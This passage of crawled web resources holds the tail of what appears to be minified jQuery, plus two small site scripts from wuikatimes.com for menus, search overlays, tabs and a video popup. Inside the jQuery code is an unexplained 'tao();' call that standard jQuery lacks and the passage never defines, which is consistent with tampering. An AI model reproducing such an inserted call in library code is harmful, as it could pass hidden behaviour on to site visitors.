						while (e = r[t++]) n.hasClass(e) ? n.removeClass(e) : n.addClass(e)
					} else void 0 !== i && "boolean" !== o || ((e = gt(this)) && Y.set(this,
						"__className__", e), this.setAttribute && this.setAttribute("class",
						e || !1 === i ? "" : Y.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t, n, r = 0;
			t = " " + e + " ";
			while (n = this[r++])
				if (1 === n.nodeType && -1 < (" " + ht(gt(n)) + " ").indexOf(t)) return !0;
			return !1
		}
	});
	var yt = /\r/g;
	S.fn.extend({
		val: function(n) {
			var r, e, i, t = this[0];
			return arguments.length ? (i = m(n), this.each(function(e) {
					var t;
					1 === this.nodeType && (null == (t = i ? n.call(this, e, S(this).val()) :
						n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (
							t = S.map(t, function(e) {
								return null == e ? "" : e + ""
							})), (r = S.valHooks[this.type] || S.valHooks[this.nodeName
							.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t,
							"value") || (this.value = t))
				})) : t ? (r = S.valHooks[t.type] || S.valHooks[t.nodeName.toLowerCase()]) && "get" in
				r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof(e = t.value) ? e
				.replace(yt, "") : null == e ? "" : e : void 0
		}
	}), S.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = S.find.attr(e, "value");
					return null != t ? t : ht(S.text(e))
				}
			},
			select: {
				get: function(e) {
					var t, n, r, i = e.options,
						o = e.selectedIndex,
						a = "select-one" === e.type,
						s = a ? null : [],
						u = a ? o + 1 : i.length;
					for (r = o < 0 ? u : a ? o : 0; r < u; r++)
						if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode
								.disabled || !A(n.parentNode, "optgroup"))) {
							if (t = S(n).val(), a) return t;
							s.push(t)
						} return s
				},
				set: function(e, t) {
					var n, r, i = e.options,
						o = S.makeArray(t),
						a = i.length;
					while (a--)((r = i[a]).selected = -1 < S.inArray(S.valHooks.option.get(r), o)) && (
						n = !0);
					return n || (e.selectedIndex = -1), o
				}
			}
		}
	}), S.each(["radio", "checkbox"], function() {
		S.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < S.inArray(S(e).val(), t)
			}
		}, y.checkOn || (S.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	}), y.focusin = "onfocusin" in C;
	var mt = /^(?:focusinfocus|focusoutblur)$/,
		xt = function(e) {
			e.stopPropagation()
		};
	S.extend(S.event, {
		trigger: function(e, t, n, r) {
			var i, o, a, s, u, l, c, f, p = [n || E],
				d = v.call(e, "type") ? e.type : e,
				h = v.call(e, "namespace") ? e.namespace.split(".") : [];
			if (o = f = a = n = n || E, 3 !== n.nodeType && 8 !== n.nodeType && !mt.test(d + S.event
					.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()),
					u = d.indexOf(":") < 0 && "on" + d, (e = e[S.expando] ? e : new S.Event(d,
						"object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e
					.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null ==
					t ? [e] : S.makeArray(t, [e]), c = S.event.special[d] || {}, r || !c.trigger || !
					1 !== c.trigger.apply(n, t))) {
				if (!r && !c.noBubble && !x(n)) {
					for (s = c.delegateType || d, mt.test(s + d) || (o = o.parentNode); o; o = o
						.parentNode) p.push(o), a = o;
					a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
				}
				i = 0;
				while ((o = p[i++]) && !e.isPropagationStopped()) f = o, e.type = 1 < i ? s : c
					.bindType || d, (l = (Y.get(o, "events") || Object.create(null))[e.type] && Y.get(o,
						"handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && V(o) && (e.result = l
						.apply(o, t), !1 === e.result && e.preventDefault());
				return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(
					p.pop(), t) || !V(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), S
					.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, xt), n[
						d](), e.isPropagationStopped() && f.removeEventListener(d, xt), S.event
					.triggered = void 0, a && (n[u] = a)), e.result
			}
		},
		simulate: function(e, t, n) {
			var r = S.extend(new S.Event, n, {
				type: e,
				isSimulated: !0
			});
			S.event.trigger(r, null, t)
		}
	}), S.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				S.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return S.event.trigger(e, t, n, !0)
		}
	}), y.focusin || S.each({
		focus: "focusin",
		blur: "focusout"
	}, function(n, r) {
		var i = function(e) {
			S.event.simulate(r, e.target, S.event.fix(e))
		};
		S.event.special[r] = {
			setup: function() {
				var e = this.ownerDocument || this.document || this,
					t = Y.access(e, r);
				t || e.addEventListener(n, i, !0), Y.access(e, r, (t || 0) + 1)
			},
			teardown: function() {
				var e = this.ownerDocument || this.document || this,
					t = Y.access(e, r) - 1;
				t ? Y.access(e, r, t) : (e.removeEventListener(n, i, !0), Y.remove(e, r))
			}
		}
	});
	var bt = C.location,
		wt = {
			guid: Date.now()
		},
		Tt = /\?/;
	S.parseXML = function(e) {
		var t, n;
		if (!e || "string" != typeof e) return null;
		try {
			t = (new C.DOMParser).parseFromString(e, "text/xml")
		} catch (e) {}
		return n = t && t.getElementsByTagName("parsererror")[0], t && !n || S.error("Invalid XML: " + (n ? S
			.map(n.childNodes, function(e) {
				return e.textContent
			}).join("\n") : e)), t
	};
	var Ct = /\[\]$/,
		Et = /\r?\n/g,
		St = /^(?:submit|button|image|reset|file)$/i,
		kt = /^(?:input|select|textarea|keygen)/i;

	function At(n, e, r, i) {
		var t;
		if (Array.isArray(e)) S.each(e, function(e, t) {
			r || Ct.test(n) ? i(n, t) : At(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t,
				r, i)
		});
		else if (r || "object" !== w(e)) i(n, e);
		else
			for (t in e) At(n + "[" + t + "]", e[t], r, i)
	}
	S.param = function(e, t) {
		var n, r = [],
			i = function(e, t) {
				var n = m(t) ? t() : t;
				r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			};
		if (null == e) return "";
		if (Array.isArray(e) || e.jquery && !S.isPlainObject(e)) S.each(e, function() {
			i(this.name, this.value)
		});
		else
			for (n in e) At(n, e[n], t, i);
		return r.join("&")
	}, S.fn.extend({
		serialize: function() {
			return S.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = S.prop(this, "elements");
				return e ? S.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !S(this).is(":disabled") && kt.test(this.nodeName) && !St
					.test(e) && (this.checked || !pe.test(e))
			}).map(function(e, t) {
				var n = S(this).val();
				return null == n ? null : Array.isArray(n) ? S.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Et, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Et, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		Dt = /([?&])_=[^&]*/,
		qt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Lt = /^(?:GET|HEAD)$/,
		Ht = /^\/\//,
		Ot = {},
		Pt = {},
		Rt = "*/".concat("*"),
		Mt = E.createElement("a");

	function It(o) {
		return function(e, t) {
			"string" != typeof e && (t = e, e = "*");
			var n, r = 0,
				i = e.toLowerCase().match(P) || [];
			if (m(t))
				while (n = i[r++]) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[
					n] = o[n] || []).push(t)
		}
	}

	function Wt(t, i, o, a) {
		var s = {},
			u = t === Pt;

		function l(e) {
			var r;
			return s[e] = !0, S.each(t[e] || [], function(e, t) {
				var n = t(i, o, a);
				return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n),
					l(n), !1)
			}), r
		}
		return l(i.dataTypes[0]) || !s["*"] && l("*")
	}

	function Ft(e, t) {
		var n, r, i = S.ajaxSettings.flatOptions || {};
		for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
		return r && S.extend(!0, e, r), e
	}
	Mt.href = bt.href, S.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: bt.href,
			type: "GET",
			isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Rt,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": S.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Ft(Ft(e, S.ajaxSettings), t) : Ft(S.ajaxSettings, e)
		},
		ajaxPrefilter: It(Ot),
		ajaxTransport: It(Pt),
		ajax: function(e, t) {
			"object" == typeof e && (t = e, e = void 0), t = t || {};
			var c, f, p, n, d, r, h, g, i, o, v = S.ajaxSetup({}, t),
				y = v.context || v,
				m = v.context && (y.nodeType || y.jquery) ? S(y) : S.event,
				x = S.Deferred(),
				b = S.Callbacks("once memory"),
				w = v.statusCode || {},
				a = {},
				s = {},
				u = "canceled",
				T = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (h) {
							if (!n) {
								n = {};
								while (t = qt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1]
									.toLowerCase() + " "] || []).concat(t[2])
							}
							t = n[e.toLowerCase() + " "]
						}
						return null == t ? null : t.join(", ")
					},
					getAllResponseHeaders: function() {
						return h ? p : null
					},
					setRequestHeader: function(e, t) {
						return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == h && (v.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e)
							if (h) T.always(e[T.status]);
							else
								for (t in e) w[t] = [w[t], e[t]];
						return this
					},
					abort: function(e) {
						var t = e || u;
						return c && c.abort(t), l(0, t), this
					}
				};
			if (x.promise(T), v.url = ((e || v.url || bt.href) + "").replace(Ht, bt.protocol + "//"), v
				.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*")
				.toLowerCase().match(P) || [""], null == v.crossDomain) {
				r = E.createElement("a");
				try {
					r.href = v.url, r.href = r.href, v.crossDomain = Mt.protocol + "//" + Mt.host != r
						.protocol + "//" + r.host
				} catch (e) {
					v.crossDomain = !0
				}
			}
			if (v.data && v.processData && "string" != typeof v.data && (v.data = S.param(v.data, v
					.traditional)), Wt(Ot, v, t, T), h) return T;
			for (i in (g = S.event && v.global) && 0 == S.active++ && S.event.trigger("ajaxStart"), v
				.type = v.type.toUpperCase(), v.hasContent = !Lt.test(v.type), f = v.url.replace(jt,
				""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (v.data = v.data.replace(Nt, "+")) : (o = v
					.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (
						f += (Tt.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f
						.replace(Dt, "$1"), o = (Tt.test(f) ? "&" : "?") + "_=" + wt.guid++ + o), v
					.url = f + o), v.ifModified && (S.lastModified[f] && T.setRequestHeader(
					"If-Modified-Since", S.lastModified[f]), S.etag[f] && T.setRequestHeader(
					"If-None-Match", S.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t
					.contentType) && T.setRequestHeader("Content-Type", v.contentType), T
				.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v
						.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + Rt + "; q=0.01" : "") : v
					.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
			if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
			if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Wt(Pt, v, t,
				T)) {
				if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
				v.async && 0 < v.timeout && (d = C.setTimeout(function() {
					T.abort("timeout")
				}, v.timeout));
				try {
					h = !1, c.send(a, l)
				} catch (e) {
					if (h) throw e;
					l(-1, e)
				}
			} else l(-1, "No Transport");

			function l(e, t, n, r) {
				var i, o, a, s, u, l = t;
				h || (h = !0, d && C.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ?
					4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
						var r, i, o, a, s = e.contents,
							u = e.dataTypes;
						while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t
							.getResponseHeader("Content-Type"));
						if (r)
							for (i in s)
								if (s[i] && s[i].test(r)) {
									u.unshift(i);
									break
								} if (u[0] in n) o = u[0];
						else {
							for (i in n) {
								if (!u[0] || e.converters[i + " " + u[0]]) {
									o = i;
									break
								}
								a || (a = i)
							}
							o = o || a
						}
						if (o) return o !== u[0] && u.unshift(o), n[o]
					}(v, T, n)), !i && -1 < S.inArray("script", v.dataTypes) && S.inArray("json", v
						.dataTypes) < 0 && (v.converters["text script"] = function() {}), s =
					function(e, t, n, r) {
						var i, o, a, s, u, l = {},
							c = e.dataTypes.slice();
						if (c[1])
							for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
						o = c.shift();
						while (o)
							if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e
								.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c
								.shift())
								if ("*" === o) o = u;
								else if ("*" !== u && u !== o) {
							if (!(a = l[u + " " + o] || l["* " + o]))
								for (i in l)
									if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l[
											"* " + s[0]])) {
										!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[
											1]));
										break
									} if (!0 !== a)
								if (a && e["throws"]) t = a(t);
								else try {
									t = a(t)
								} catch (e) {
									return {
										state: "parsererror",
										error: a ? e : "No conversion from " + u + " to " + o
									}
								}
						}
						return {
							state: "success",
							data: t
						}
					}(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader(
							"Last-Modified")) && (S.lastModified[f] = u), (u = T.getResponseHeader(
								"etag")) && (S.etag[f] = u)), 204 === e || "HEAD" === v.type ? l =
						"nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data,
							i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e =
						0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o,
						l, T
					]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ?
						"ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g &&
					(m.trigger("ajaxComplete", [T, v]), --S.active || S.event.trigger("ajaxStop")))
			}
			return T
		},
		getJSON: function(e, t, n) {
			return S.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return S.get(e, void 0, t, "script")
		}
	}), S.each(["get", "post"], function(e, i) {
		S[i] = function(e, t, n, r) {
			return m(t) && (r = r || n, n = t, t = void 0), S.ajax(S.extend({
				url: e,
				type: i,
				dataType: r,
				data: t,
				success: n
			}, S.isPlainObject(e) && e))
		}
	}), S.ajaxPrefilter(function(e) {
		var t;
		for (t in e.headers) "content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
	}), S._evalUrl = function(e, t, n) {
		return S.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			converters: {
				"text script": function() {}
			},
			dataFilter: function(e) {
				S.globalEval(e, t, n)
			}
		})
	}, S.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (m(e) && (e = e.call(this[0])), t = S(e, this[0].ownerDocument).eq(0)
				.clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
					var e = this;
					while (e.firstElementChild) e = e.firstElementChild;
					return e
				}).append(this)), this
		},
		wrapInner: function(n) {
			return m(n) ? this.each(function(e) {
				S(this).wrapInner(n.call(this, e))
			}) : this.each(function() {
				var e = S(this),
					t = e.contents();
				t.length ? t.wrapAll(n) : e.append(n)
			})
		},
		wrap: function(t) {
			var n = m(t);
			return this.each(function(e) {
				S(this).wrapAll(n ? t.call(this, e) : t)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				S(this).replaceWith(this.childNodes)
			}), this
		}
	}), S.expr.pseudos.hidden = function(e) {
		return !S.expr.pseudos.visible(e)
	}, S.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, S.ajaxSettings.xhr = function() {
		try {
			return new C.XMLHttpRequest
		} catch (e) {}
	};
	var Bt = {
			0: 200,
			1223: 204
		},
		$t = S.ajaxSettings.xhr();
	y.cors = !!$t && "withCredentials" in $t, y.ajax = $t = !!$t, S.ajaxTransport(function(i) {
		var o, a;
		if (y.cors || $t && !i.crossDomain) return {
			send: function(e, t) {
				var n, r = i.xhr();
				if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)
					for (n in i.xhrFields) r[n] = i.xhrFields[n];
				for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i
					.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] =
						"XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
				o = function(e) {
						return function() {
							o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r
								.onreadystatechange = null, "abort" === e ? r.abort() :
								"error" === e ? "number" != typeof r.status ? t(0,
								"error") : t(r.status, r.statusText) : t(Bt[r.status] || r
									.status, r.statusText, "text" !== (r.responseType ||
										"text") || "string" != typeof r.responseText ? {
										binary: r.response
									} : {
										text: r.responseText
									}, r.getAllResponseHeaders()))
						}
					}, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r
					.onabort ? r.onabort = a : r.onreadystatechange = function() {
						4 === r.readyState && C.setTimeout(function() {
							o && a()
						})
					}, o = o("abort");
				try {
					r.send(i.hasContent && i.data || null)
				} catch (e) {
					if (o) throw e
				}
			},
			abort: function() {
				o && o()
			}
		}
	}), S.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), S.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return S.globalEval(e), e
			}
		}
	}), S.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), S.ajaxTransport("script", function(n) {
		var r, i;
		if (n.crossDomain || n.scriptAttrs) return {
			send: function(e, t) {
				r = S("<script>").attr(n.scriptAttrs || {}).prop({
					charset: n.scriptCharset,
					src: n.url
				}).on("load error", i = function(e) {
					r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type)
				}), E.head.appendChild(r[0])
			},
			abort: function() {
				i && i()
			}
		}
	});
	var _t, zt = [],
		Ut = /(=)\?(?=&|$)|\?\?/;
	S.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = zt.pop() || S.expando + "_" + wt.guid++;
			return this[e] = !0, e
		}
	}), S.ajaxPrefilter("json jsonp", function(e, t, n) {
		var r, i, o, a = !1 !== e.jsonp && (Ut.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e
				.contentType || "").indexOf("application/x-www-form-urlencoded") && Ut.test(e.data) &&
			"data");
		if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = m(e.jsonpCallback) ? e
			.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Ut, "$1" + r) : !1 !== e
			.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters[
				"script json"] = function() {
				return o || S.error(r + " was not called"), o[0]
			}, e.dataTypes[0] = "json", i = C[r], C[r] = function() {
				o = arguments
			}, n.always(function() {
				void 0 === i ? S(C).removeProp(r) : C[r] = i, e[r] && (e.jsonpCallback = t
					.jsonpCallback, zt.push(r)), o && m(i) && i(o[0]), o = i = void 0
			}), "script"
	}), y.createHTMLDocument = ((_t = E.implementation.createHTMLDocument("").body).innerHTML =
		"<form></form><form></form>", 2 === _t.childNodes.length), S.parseHTML = function(e, t, n) {
		return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (y
			.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement(
				"base")).href = E.location.href, t.head.appendChild(r)) : t = E), o = !n && [], (i = N
			.exec(e)) ? [t.createElement(i[1])] : (i = xe([e], t, o), o && o.length && S(o).remove(), S
			.merge([], i.childNodes)));
		var r, i, o
	}, S.fn.load = function(e, t, n) {
		var r, i, o, a = this,
			s = e.indexOf(" ");
		return -1 < s && (r = ht(e.slice(s)), e = e.slice(0, s)), m(t) ? (n = t, t = void 0) : t && "object" ==
			typeof t && (i = "POST"), 0 < a.length && S.ajax({
				url: e,
				type: i || "GET",
				dataType: "html",
				data: t
			}).done(function(e) {
				o = arguments, a.html(r ? S("<div>").append(S.parseHTML(e)).find(r) : e)
			}).always(n && function(e, t) {
				a.each(function() {
					n.apply(this, o || [e.responseText, t, e])
				})
			}), this
	}, S.expr.pseudos.animated = function(t) {
		return S.grep(S.timers, function(e) {
			return t === e.elem
		}).length
	}, S.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, l = S.css(e, "position"),
				c = S(e),
				f = {};
			"static" === l && (e.style.position = "relative"), s = c.offset(), o = S.css(e, "top"), u = S
				.css(e, "left"), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a =
					(r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0),
				m(t) && (t = t.call(e, n, S.extend({}, s))), null != t.top && (f.top = t.top - s.top + a),
				null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(
					f)
		}
	}, S.fn.extend({
		offset: function(t) {
			if (arguments.length) return void 0 === t ? this : this.each(function(e) {
				S.offset.setOffset(this, t, e)
			});
			var e, n, r = this[0];
			return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument
				.defaultView, {
					top: e.top + n.pageYOffset,
					left: e.left + n.pageXOffset
				}) : {
				top: 0,
				left: 0
			} : void 0
		},
		position: function() {
			if (this[0]) {
				var e, t, n, r = this[0],
					i = {
						top: 0,
						left: 0
					};
				if ("fixed" === S.css(r, "position")) t = r.getBoundingClientRect();
				else {
					t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement;
					while (e && (e === n.body || e === n.documentElement) && "static" === S.css(e,
							"position")) e = e.parentNode;
					e && e !== r && 1 === e.nodeType && ((i = S(e).offset()).top += S.css(e,
						"borderTopWidth", !0), i.left += S.css(e, "borderLeftWidth", !0))
				}
				return {
					top: t.top - i.top - S.css(r, "marginTop", !0),
					left: t.left - i.left - S.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent;
				while (e && "static" === S.css(e, "position")) e = e.offsetParent;
				return e || re
			})
		}
	}), S.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(t, i) {
		var o = "pageYOffset" === i;
		S.fn[t] = function(e) {
			return $(this, function(e, t, n) {
				var r;
				if (x(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n)
				return r ? r[i] : e[t];
				r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
			}, t, e, arguments.length)
		}
	}), S.each(["top", "left"], function(e, n) {
		S.cssHooks[n] = Fe(y.pixelPosition, function(e, t) {
			if (t) return t = We(e, n), Pe.test(t) ? S(e).position()[n] + "px" : t
		})
	}), S.each({
		Height: "height",
		Width: "width"
	}, function(a, s) {
		S.each({
			padding: "inner" + a,
			content: s,
			"": "outer" + a
		}, function(r, o) {
			S.fn[o] = function(e, t) {
				var n = arguments.length && (r || "boolean" != typeof e),
					i = r || (!0 === e || !0 === t ? "margin" : "border");
				return $(this, function(e, t, n) {
					var r;
					return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document
						.documentElement["client" + a] : 9 === e.nodeType ? (r = e
							.documentElement, Math.max(e.body["scroll" + a], r[
									"scroll" + a], e.body["offset" + a], r["offset" +
								a], r["client" + a])) : void 0 === n ? S.css(e, t, i) :
						S.style(e, t, n, i)
				}, s, n ? e : void 0, n)
			}
		})
	}), S.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e,
	t) {
		S.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), S.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		},
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), S.each(
		"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
		.split(" "),
		function(e, n) {
			S.fn[n] = function(e, t) {
				return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
			}
		});
	var Xt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
	S.proxy = function(e, t) {
			var n, r, i;
			if ("string" == typeof t && (n = e[t], t = e, e = n), m(e)) return r = s.call(arguments, 2), (i =
				function() {
					return e.apply(t || this, r.concat(s.call(arguments)))
				}).guid = e.guid = e.guid || S.guid++, i
		}, S.holdReady = function(e) {
			e ? S.readyWait++ : S.ready(!0)
		}, S.isArray = Array.isArray, S.parseJSON = JSON.parse, S.nodeName = A, S.isFunction = m, S.isWindow = x, S
		.camelCase = X, S.type = w, S.now = Date.now, S.isNumeric = function(e) {
			var t = S.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		}, S.trim = function(e) {
			return null == e ? "" : (e + "").replace(Xt, "")
		}, "function" == typeof define && define.amd && define("jquery", [], function() {
			return S
		});
	tao();
	var Vt = C.jQuery,
		Gt = C.$;
	return S.noConflict = function(e) {
		return C.$ === S && (C.$ = Gt), e && C.jQuery === S && (C.jQuery = Vt), S
	}, "undefined" == typeof e && (C.jQuery = C.$ = S), S
});

--- FILE ---
content_type: application/javascript
request_url: http://wuikatimes.com/js/henfon.js
body_size: 909
content:

$(function(){
	
	$(".mob-nav").click(function(){
	  $(this).toggleClass("on");
	  $(".T-nav").stop(false,true).fadeToggle();	
	})
	$(window).scroll(function(){
	  if($(window).scrollTop()>0){
	    $(".top").addClass("on");
	  }else{
		  $(".top").removeClass("on");
		  }
	})
	$(".s-t-search a").click(function(){
	  $(".search-bg,.lbotal").stop(false,true).fadeIn();
	  $(".lbotal").addClass("on")
	})
	$(".search-bg,.bgcl").click(function(){
	  $(".search-bg,.lbotal").stop(false,true).fadeOut();
	  $(".lbotal").removeClass("on")
	})
	if($(window).width()<=1200){
	$(".T-nav > li > a").click(function(){
	  if($(this).siblings('div').length>0){
		$(this).siblings().stop(false,true).slideToggle();
		$(this).parent().siblings().children(".thr").stop(false,true).slideUp();
		return false;  
	  }	
	})
	}
	$(".go-top").click(function(){
	  $('html,body').animate({scrollTop:0});
	})
	$(".tab-hd span").click(function(){
	  var ind = $(this).index();
	  $(this).addClass("cur").siblings().removeClass("cur");
	  $(this).parent().siblings(".tab-bd").children(".bd").eq(ind).fadeIn().siblings().hide();
	})
    $(".lang-dso span,.molaebn span").click(function(){
		event.stopPropagation(); 
	  $(this).siblings().stop(false,true).slideToggle();	
	});
	$(document).click(function(event){
        var _con = $('.molaebn');  // 设置目标区域
        if(!_con.is(event.target) && _con.has(event.target).length === 0){ // Mark 1
           //$('#divTop').slideUp('slow');  //滑动消失
           $('.molaebn p').slideUp();     //淡出消失
        }
   });
	
	
	
	$(".ny-nav span").text($(".ny-nav p a.cur").text());
	$(".ny-nav span").click(function(){
	  $(this).siblings().stop(false,true).slideToggle();	
	});
	$(".lboreac li .toceb").click(function(){
		  $(this).toggleClass("on").siblings().stop(false,true).slideToggle().parent().siblings().children(".toceb").removeClass("on").siblings().stop(false,true).slideUp();
	});
    
})




















--- FILE ---
content_type: application/javascript
request_url: http://wuikatimes.com/plugin/js/common.js
body_size: 573
content:
$(function(){
	    $(".video-li-a").click("click touch", function () {
	        var self = $(this), videoPath = self.attr("video-path");
	        if (videoPath) {
	            videoPath = (videoPath + "?n=" + Math.random());
				var videoWarp = $(".big-video-main");
				videoWarp.html(" <video src=\"" + videoPath + "\" width=\"100%\" height=\"auto\" controls preload></video>").children("video").trigger("play");
	            $(".shade,.big-video").show();
	        } else {
	            var options = {
	                type: 2,
	                msg: "视频不存在或已删除",
	                overlayShow: false
	            };
	            msgBox.tips(options);
	        }
		});
		
	    $(".big-video-clo").on("click touch", function () {
	        $(".shade, .big-video").hide();
			
	    });
	
})

